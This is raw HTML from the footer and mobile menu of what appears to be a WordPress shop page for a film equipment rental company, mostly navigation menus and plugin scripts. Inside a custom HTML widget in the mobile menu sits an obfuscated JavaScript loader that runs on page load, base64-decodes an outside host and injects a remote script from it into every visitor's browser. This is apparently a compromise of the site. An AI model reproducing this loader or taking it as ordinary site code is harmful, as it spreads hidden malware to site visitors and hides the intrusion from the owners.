<div class="wpcf7 no-js" id="wpcf7-f5452-o1" lang="en-US" dir="ltr" data-wpcf7-id="5452">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/nd-0-3/#wpcf7-f5452-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="5452" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f5452-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" autocomplete="email" aria-required="true" aria-invalid="false" placeholder="Enter your email" value="" type="email" name="your-email" /></span><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="SUBSCRIBE" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
		<div id="wd-66d6b9947cf62" class="wd-text-block wd-wpb reset-last-child wd-rs-66d6b9947cf62 text-left ">
			<p style="text-align: center;">By subscribing you agree to with our <a href="https://platformstudios.com/privacy-policy/">Privacy Policy</a></p>
		</div>
		<div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1722332269022 wd-rs-66a8b466c26bb"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-4 wd-rs-66a8b44436a39"><div class="vc_column-inner"><div class="wpb_wrapper">		<div id="wd-66a8b2294b261" class="wd-image wd-wpb wd-rs-66a8b2294b261 text-left  footer-logo-align">
			
			<img width="268" height="30" src="https://platformstudios.com/wp-content/uploads/2019/01/Platform-white-1-268x30.png" class="attachment-268x30 size-268x30" alt="" decoding="async" loading="lazy" srcset="https://platformstudios.com/wp-content/uploads/2019/01/Platform-white-1-268x30.png 268w, https://platformstudios.com/wp-content/uploads/2019/01/Platform-white-1-300x34.png 300w, https://platformstudios.com/wp-content/uploads/2019/01/Platform-white-1-150x17.png 150w, https://platformstudios.com/wp-content/uploads/2019/01/Platform-white-1.png 465w" sizes="auto, (max-width: 268px) 100vw, 268px" />
					</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-4 wd-rs-66a8b44e66f05"><div class="vc_column-inner"><div class="wpb_wrapper"><div  class="vc_wp_custommenu wpb_content_element contact-us-menu-footer"><div class="widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-5459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5459"><a href="https://platformstudios.com/about-us/">ABOUT US</a></li>
<li id="menu-item-5460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5460"><a href="https://platformstudios.com/shop/">EQUIPEMENT</a></li>
<li id="menu-item-5463" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5463"><a href="https://platformstudios.com/contact-us/">CONTACT US</a></li>
</ul></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-4 wd-rs-66a8b456a6abe"><div class="vc_column-inner"><div class="wpb_wrapper">
			<div class=" wd-rs-66a8b283bb6f0 wd-social-icons  icons-design-default icons-size-default color-scheme-dark social-follow social-form-circle footer-logo-align text-right">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/p/Platform-Studios-100057789124161/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://instagram.com/platformstudios/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
				
								
				
			</div>

		</div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>					</div>
																		<div class="copyrights-wrapper copyrights-centered">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	© 2024 AddBloom. All rights reserved.Designed &amp; Developed by AddBloom															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left wd-opener-arrow"><div class="wd-heading"><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow">Close</a></div></div>			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://platformstudios.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<ul id="menu-main-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5466 item-level-0" ><a href="https://platformstudios.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-1931 item-level-0" ><a href="https://platformstudios.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Equipment</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1936 item-level-1" ><a href="https://platformstudios.com/product-category/camera/" class="woodmart-nav-link">CAMERAS</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1935 item-level-2" ><a href="https://platformstudios.com/product-category/lenses/" class="woodmart-nav-link">LENSES</a>
		<ul class="sub-sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3080 item-level-3" ><a href="https://platformstudios.com/product-category/lenses/tele/" class="woodmart-nav-link">Tele</a>
			<ul class="sub-sub-menu">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3086 item-level-4" ><a href="https://platformstudios.com/product-category/lenses/macro/" class="woodmart-nav-link">Macro</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3081 item-level-3" ><a href="https://platformstudios.com/product-category/lenses/anamorphic/" class="woodmart-nav-link">Anamorphic</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3084 item-level-3" ><a href="https://platformstudios.com/product-category/lenses/prime/" class="woodmart-nav-link">Prime</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3085 item-level-3" ><a href="https://platformstudios.com/product-category/lenses/zoom/" class="woodmart-nav-link">Zoom</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3087 item-level-3" ><a href="https://platformstudios.com/product-category/lenses/special/" class="woodmart-nav-link">Special</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3088 item-level-3" ><a href="https://platformstudios.com/product-category/lenses/broadcast/" class="woodmart-nav-link">Broadcast</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3144 item-level-2" ><a href="https://platformstudios.com/product-category/camera/arri/" class="woodmart-nav-link">Arri</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3145 item-level-2" ><a href="https://platformstudios.com/product-category/camera/canon/" class="woodmart-nav-link">Canon</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3146 item-level-2" ><a href="https://platformstudios.com/product-category/camera/red/" class="woodmart-nav-link">Red</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3147 item-level-2" ><a href="https://platformstudios.com/product-category/camera/phantom/" class="woodmart-nav-link">Phantom</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3148 item-level-2" ><a href="https://platformstudios.com/product-category/camera/gopro/" class="woodmart-nav-link">GoPro</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-3149 item-level-1" ><a href="https://platformstudios.com/product-category/camera-accessories/" class="woodmart-nav-link">CAMERA ACCESSORIES</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3150 item-level-2" ><a href="https://platformstudios.com/product-category/camera-accessories/monitors-camera-accessories/" class="woodmart-nav-link">Monitors</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3151 item-level-2" ><a href="https://platformstudios.com/product-category/camera-accessories/heads-tripods/" class="woodmart-nav-link">Heads &amp; Tripods</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3152 item-level-2" ><a href="https://platformstudios.com/product-category/camera-accessories/matteboxe/" class="woodmart-nav-link">Matte Boxes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-3153 item-level-2" ><a href="https://platformstudios.com/product-category/camera-accessories/filters/" class="woodmart-nav-link">Filters</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1934 item-level-1" ><a href="https://platformstudios.com/product-category/lighting/" class="woodmart-nav-link">LIGHTING</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3158 item-level-2" ><a href="https://platformstudios.com/product-category/lighting/daylight/" class="woodmart-nav-link">Daylight</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3161 item-level-2" ><a href="https://platformstudios.com/product-category/lighting/tungsten/" class="woodmart-nav-link">Tungsten</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3159 item-level-2" ><a href="https://platformstudios.com/product-category/lighting/led/" class="woodmart-nav-link">LED</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3160 item-level-2" ><a href="https://platformstudios.com/product-category/lighting/fluorescent/" class="woodmart-nav-link">Kinoflo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1938 item-level-1" ><a href="https://platformstudios.com/product-category/grip/" class="woodmart-nav-link">GRIP</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3154 item-level-2" ><a href="https://platformstudios.com/product-category/grip/dollies/" class="woodmart-nav-link">Dollies</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3155 item-level-2" ><a href="https://platformstudios.com/product-category/grip/tracks/" class="woodmart-nav-link">Tracks</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3156 item-level-2" ><a href="https://platformstudios.com/product-category/grip/remote-heads/" class="woodmart-nav-link">Remote Heads</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3157 item-level-2" ><a href="https://platformstudios.com/product-category/grip/camera-rigging-mounts/" class="woodmart-nav-link">Camera Rigging/Mounts</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1933 item-level-1" ><a href="https://platformstudios.com/product-category/cranes/" class="woodmart-nav-link">CRANES</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3141 item-level-2" ><a href="https://platformstudios.com/product-category/cranes/telescopic-cranes/" class="woodmart-nav-link">Telescopic Cranes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3142 item-level-2" ><a href="https://platformstudios.com/product-category/cranes/fixed-cranes/" class="woodmart-nav-link">Fixed Cranes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3143 item-level-2" ><a href="https://platformstudios.com/product-category/cranes/crane-arms/" class="woodmart-nav-link">Crane Arms</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3162 item-level-1" ><a href="https://platformstudios.com/product-category/logistics/" class="woodmart-nav-link">LOGISCTICS</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3164 item-level-2" ><a href="https://platformstudios.com/product-category/logistics/trucks/" class="woodmart-nav-link">Trucks</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3163 item-level-2" ><a href="https://platformstudios.com/product-category/logistics/generators/" class="woodmart-nav-link">Generators</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3165 item-level-1" ><a href="https://platformstudios.com/product-category/sfx/" class="woodmart-nav-link">SFX</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3166 item-level-2" ><a href="https://platformstudios.com/product-category/sfx/haze-machine/" class="woodmart-nav-link">Haze Machine</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3167 item-level-2" ><a href="https://platformstudios.com/product-category/sfx/wind-machine/" class="woodmart-nav-link">Wind Machine</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3169 item-level-1" ><a href="https://platformstudios.com/product-category/sound/" class="woodmart-nav-link">SOUND</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3168 item-level-1" ><a href="https://platformstudios.com/product-category/technicians/" class="woodmart-nav-link">TEAM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5467 item-level-0" ><a href="https://platformstudios.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
</ul>
					<div class="widgetarea-mobile">
				<div id="custom_html-119" class="widget_text wd-widget widget mobile-menu-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
			</div><!--END MOBILE-NAV-->			<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="Close search form"></a></span>
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://platformstudios.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>Start typing to see products you are looking for.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://platformstudios.com"}},{"@type":"ListItem","position":2,"item":{"name":"CAMERA ACCESSORIES","@id":"https://platformstudios.com/product-category/camera-accessories/"}},{"@type":"ListItem","position":3,"item":{"name":"Filters","@id":"https://platformstudios.com/product-category/camera-accessories/filters/"}},{"@type":"ListItem","position":4,"item":{"name":"4 x 4\"","@id":"https://platformstudios.com/product-category/camera-accessories/filters/4x4/"}},{"@type":"ListItem","position":5,"item":{"name":"ND 0.3","@id":"https://platformstudios.com/product/nd-0-3/"}}]}</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://platformstudios.com/wp-admin/admin-ajax.php";
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://platformstudios.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//platformstudios.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9d440435cd3e4b8ae31a5bfba0b27512","fragment_name":"wc_fragments_9d440435cd3e4b8ae31a5bfba0b27512","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.4.3" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//platformstudios.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/platformstudios.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"a2f12f9d9f","remove_from_wishlist_nonce":"53179be620","reload_wishlist_and_adding_elem_nonce":"c5d96cfdde","load_mobile_nonce":"7122f2966e","delete_item_nonce":"baf9343966","save_title_nonce":"b3dd855961","save_privacy_nonce":"dd651bf937","load_fragments_nonce":"2e1ee2ecee"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/platformstudios.com"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/platformstudios.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"a2f12f9d9f","remove_from_wishlist_nonce":"53179be620","reload_wishlist_and_adding_elem_nonce":"c5d96cfdde","load_mobile_nonce":"7122f2966e","delete_item_nonce":"baf9343966","save_title_nonce":"b3dd855961","save_privacy_nonce":"dd651bf937","load_fragments_nonce":"2e1ee2ecee"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/platformstudios.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/platformstudios.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="//platformstudios.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.1" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//platformstudios.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.1" defer async id="revmin-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/platformstudios.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.5" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=7.4.3" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_99319612ecf2cf4256dd8389c786d6f6","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/platformstudios.com\/cart\/","ajaxurl":"https:\/\/platformstudios.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s 